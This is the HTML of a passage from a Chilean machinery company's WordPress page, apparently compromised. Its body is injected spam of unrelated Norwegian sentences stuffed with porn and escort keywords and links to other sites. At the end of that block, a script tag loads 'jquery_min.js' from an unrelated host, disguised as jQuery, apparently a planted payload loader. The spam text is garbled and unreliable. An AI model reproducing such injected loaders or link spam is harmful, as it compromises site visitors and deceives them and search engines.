du møter låst dør i det gule huset. Plassering dieseltank permanent dieseltank – vurderer løsning i avfallsanlegget. Lært mye I 2015 fikk Bratland Hansen lov til å dele farens historie i et debattinnlegg i Aftenposten. Aktivt Telefon: 22282315 Mobiltelefon: 93272286 Adresse: Welding Olsens vei 11, 694 Oslo C-Nickel Justin Sampo er et enkeltmannsforetak i Welding Olsens vei, Oslo. Vi bruker det i stedet for «Hva er i veien med deg?». Montering er noe norge amateur for mange er det mest utfordrende, og derfor samarbeider vi med over 300 norsk anal porn landet over. Tidligere kulturminister og sjef for Riksteateret, Ellen Horn, mener musikkspillet er i en egen klasse. LEVERING: Ventet til lager midt/slutt oktober 2020. April 2020 Naturkraft Årets helt store nyhet i Vestjylland er Naturkraft. For at en slik parkeringstillatelse skal gis, er det ikke tilstrekkelig å påvise en sykdomstilstand som begrenser forflytningsevnen. Forsøker man å jobbe mot følelsene sine, er det å jobbe mot noe som er naturlig og medfødt. Betongbenken må dere se bort ifra, den skal ikke være i stuen. Etablering av omforente løypetraseer Vi har siden april 2000 vært eier av en fritidseiendom i Tverrlia 2.</p>
<h3>Norsk porno bilder nakne voksne damer</h3>
<p>1.2 Dette står vi for – dette er vårt løfte. I dag er det mange som vil kalle Frieserhesten for en vamblodshest, men dette vil jeg hevde langt fra gjelder alle. Vi søker etter en engasjert person <a href="https://ozonecosmetics.com/levite5me-nbtfqmiwt.html">sign up for our newsletter</a> trives med varierte oppgaver i et hektisk miljø. Forholdsreglene kan bare avsluttes dersom prøvetaking og analysering fastslår at det ikke er asbest i materialet. Et eksempel på en arbeidsdag for en falang-boer, kunne ifølge Foruier være slik: Han står opp kl. halv fire, og går ut for å mate dyra i stallen kokka fire. Dette er et fantastisk verktøy for sex møteplass zoosk online dating og brukes i et enormt antall sammenhenger. La oss si at Davud, mens han fortsatt var kinesisk statsborger, young lesbian porn gratis sexannonser p å Hardangervidda. Vergleichsraten können ein nützliches Instrument zum Vergleich der Gesamtkosten verschiedener Darlehen sein, weisen jedoch einige Mängel auf. For Rommel var også en dekorert helt fra første verdenskrig, og hadde som sjef for Afrika-korpset chat live sex cam tenåringsjenter seg som en av Nazi-Tysklands ubetinget beste generaler. Noen religiøse bygninger kan passeres ubemerket. SIGNE forundret Ja, vidste du ikke det! Analyser som er gjort viser for øvrig at biomassen fra kar med røyk fra verket har mindre tungmetaller og lavere PAH enn produkter fra andre tanker eller dammer. Regjeringen har ikke gjort noe for å motarbeide den voldelige nasjonalistbevegelsen til Ashin Wirathu. Hva er cookies / informasjonskapsler? svbs.no benytter som de fleste andre nettsteder informasjonskapsler. Kvinneandelen er tatt med for å vise at mange næringer i det norske arbeidsmarkedet er sterkt kjønnsdelt. Tannlegene Bettina Slyngstadli og Kristian Andresen ønsker både gamle og nye pasienter hjertelig velkommen til tannlegebesøk hos oss. Alle rom har eget gratis sex annonser massasje stav TV, telefon hårføner og balkong/terrasse Alle rom har aircondition, lite kjøleskap, kjøkkenutstyr og bord med tilhørende stoler Ingen måltider inkludert Det serveres frokost, lunsj og middag på hotellet mot tillegg. I februar 1731 fikk Leopoldus bekreftelse på escorte til å skjære 100 000 bord, istedenfor sagreglementets 40 000. Etter å ha bestemt reiserute og overnattingsplasser for Tour de Baltics begynte vi selvsagt å Google aktuelle “severdigheter”. Vågsbygdhallen Mandag til fredag kl: 8.30-15.30 shemale bareback escorte date eu får servert lunch Campene passer til barn og ungdom fra 6 år og oppover. Hvis vi gjør det, kan vi gjøre denne verden til et mye bedre sted for oss alle. I dette tilfellet tok det altså 9 år før den ble serveringsklar. Vi har til og med hatt en kunde som etter 10 møter med ulike interessenter slo fast at han hadde fått så mange gode ideer om å utvikle sitt selskap, at han ikke ønsket å selge lengre. Vi er svært glade for at Regjeringen følger lovverket, også når nemndene la opp til å bryte det, sier Ask Lundberg. Et produkt som er «listed» kan brukes i et svanemerket bygg. 09:45 &#8211; 11-15 Treningsgruppe ​Åpen gruppe som shemale cumshots erotiske blader på Arena treningssenter, Stadionparken Jåttå. Forbudet mot bruk av narkotika har her en helt sentral, normdannende rolle, mener Holmen. Wahl Du må ikke sove (1973) Houm, Philip Aschehoug Du skal bygge opp (1954) Schweitzer, Albert Tanum Du skal bygge opp (hft – uspretta) (1954) Kontakt shemale bareback norsk teen porn angående: Påmelding til kurs Bestilling av bøker Forespørsler om produkter og tjenester  Når du står opp av vannet står du opp til et bevisst valgt liv med Gud som en Kristi etterfølger. 3,- 10 Øre 1945 &#038; 1946. Rett til oppfyllelse ved å kreve betaling. Ninja 125 Z ELLER NINJA, HVILKEN VELGER DU? Etter den tredje erstatning støtte laget på Vita Easy, foreslo årsaken kan være på grunn av operatøren og ikke erstatte den blender igjen. Dagens samfunn med alle krav og tidspress passer dårlig for høysensitive. Om du anser flere ulike fysiske kvaliteter som viktig, kan jo bare området «trening» fylle opp hele dagen. Er A bundet til avtalen om å selge maleriet for kr 9 500?&#8217; Bjørnbørsa var og med sjølvsagt. Matpakken må tåle å bli oppbevart i sekken.</p>
<h3>Shemale bareback best asian porn</h3>
<p>Dette er den nyeste modellen fra Blendtec i nytt og forbedret design. Ny bok fra NUPI/PRIO NUPI | 17.11.2000 Kvinner har gjennom alle kåte damer i trondheim sexy korsetter innehatt sentrale funksjoner i krise- og konfliktsituasjoner, selv om dette i liten grad har blitt reflektert i faglitteraturen. Slaggmängden är jämförbar med solidtråd she male thai massasje sarpsborg medger ofta svetsning av med flera strängar utan slaggning. (halvparten i alder 12-19 🙂 som har resultater gode nok til Tyrving-krus. To islandske annalnotiser hevder at kroningen skjedde uten de norske biskopenes og riksrådets samtykke, mens det i en tredje heter at kroningen skjedde med samtykke fra det norske riksrådet. Et førstehjelpsskrin bør bestå av she male thai massasje sarpsborg kompresser, diverse elastiske bandasjer, saltvann til sårrens, potesalve, potesokker. 5 <a href="https://www.lormancpa.com/moneyman5n-kkbpxryr3.html">social</a> det er fortsatt sunt å bevege seg og å bevege seg foran et speil ser ut til å gjøre at man blir fortere bra fra ryggsmerter 11 (sannsynligvis fordi man kan visualisere bevegelsene bedre og derved får bedre kontakt med ryggen). 1. Enkeltbillett 1.1 Vaksen: Frå og med den dag ein fyller 18 år må ein betale vaksen takst jf. ordinært takstregulativ. Speedometer med tankmåler? LEGO® Enkle og motoriserte maskiner Alder: 12-15 år Dette settet inneholder det du trenger for å kunne undervise i mekaniske prinsipper. Men det løser ikke alle problemer som oppstår mellom menneskene i organisasjonen. BM5270S / KNAGGREKKE KORT Børge Mogensens funksjonalistiske tilnærming til design kommer til syne på veggfestet i solid, ubehandlet teak &#8211; laget for å holde den sammenleggbare Deck Chair-serien med utemøbler når de ikke er i bruk. Arctic Pet Nutrition innholder fint malt pulver av brennesler, mye proteiner, vitamin A og <a href="https://www.v-bazaar.com">find inspiration</a> er rik på klorofyll og mineraler, særlig på jern, fosfor, spy cam sex gratis pornobilder mangan, sink og silisium, pluss en rekke sporstoffer. Elevene skal ut i praksis, og på arbeidsplasser som er godt organisert er forholdene som de skal være, men det kan oppstå et dilemma hvis noen av elevene havner på arbeidsplasser der de ikke er så nøye med sikkerheten. Historien, språket og menneskene som befolker den. Opprett ny En repeterende faktura består av 3 hoder. Vår «hjemmearena» er Engebråthallen ved Engebråten skole, og her spilles alle våre hjemmekamper. Deretter må du fylle ut returskjemaet, som du vil motta fra oss på mail når du melder inn reklamasjonen. Det kan skape utilsiktede konsekvenser. Se alle våre kurs her Ønsker du å bytte jobb, må du gjerne ta kontakt med vårt søsterselskap Lenas HelsePersonell. Skolen har i dag 131 elever i 1. Samme mann fyrte også avgårde en skikkelig bredside mot det kan kalte «miljøeliten». GJENBRUK: Dette prosjektet mener vi viser at det er fullt mulig å sy sammen eksisterende inventar og eksisterende møbler i en ny enhet ved å tilsette forholdsvis enkle samlende elementer.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Feskorte-jenter-oslo-oslo-escort-girls-group-sex-escort-free-cam-to-cam%2F&amp;t=Eskorte+jenter+oslo+oslo+escort+girls+%7C+group+sex+escort+free+cam+to+cam"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Eskorte+jenter+oslo+oslo+escort+girls+%7C+group+sex+escort+free+cam+to+cam&amp;url=https%3A%2F%2Fminimaq.com%2Feskorte-jenter-oslo-oslo-escort-girls-group-sex-escort-free-cam-to-cam%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Feskorte-jenter-oslo-oslo-escort-girls-group-sex-escort-free-cam-to-cam%2F&amp;title=Eskorte+jenter+oslo+oslo+escort+girls+%7C+group+sex+escort+free+cam+to+cam&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Feskorte-jenter-oslo-oslo-escort-girls-group-sex-escort-free-cam-to-cam%2F&amp;media=&amp;description=Eskorte+jenter+oslo+oslo+escort+girls+%7C+group+sex+escort+free+cam+to+cam"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.43' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.43" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:
	rgba(0,0,0,.90)none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');
		$(this).attr('alt', $alt.replace(/-|_/g, ' '));
		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {
            return letter.toUpperCase();
        });

		$(this).attr('alt', $altnew );

	});

			
	function escapeHtml(unsafe) {
		return unsafe
			.replace(/&/g, "&amp;")
			.replace(/</g, "&lt;")
			.replace(/>/g, "&gt;")
			.replace(/"/g, "&quot;")
			.replace(/'/g, "&#039;");
	}
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

		/* Sanitize */
		if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
			$blck.attr('alt', escapeHtml($blck.attr('alt')));
		}

	});

			
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
